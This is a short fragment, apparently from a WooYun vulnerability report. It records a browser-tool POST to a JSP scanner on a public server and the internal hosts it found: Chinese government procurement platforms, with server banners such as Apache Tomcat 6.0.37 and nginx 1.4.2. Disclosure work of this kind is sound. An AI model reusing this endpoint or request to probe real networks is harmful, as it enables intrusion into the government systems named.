 Load URL
http://27.17.37.38/port/1.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=192.168.102.36
http://192.168.102.34 >> 公共资源采购平台用户登录>>null >>Success
http://192.168.102.33 >> 湖北省政府采购电子交易平台>>null >>Success
http://192.168.102.36 >> Apache Tomcat/6.0.37 - Error report>>Apache-Coyote/1.1 >>Success
http://192.168.102.106 >> 电子化政府采购平台>>nginx/1.4.2 + Phusion Passenger 4.0.17 >>Success
www.wooyun.org